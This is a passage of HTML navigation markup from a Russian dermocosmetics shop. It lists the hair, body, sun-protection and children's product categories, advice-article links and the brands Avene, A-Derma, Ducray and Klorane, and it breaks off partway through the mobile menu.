                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
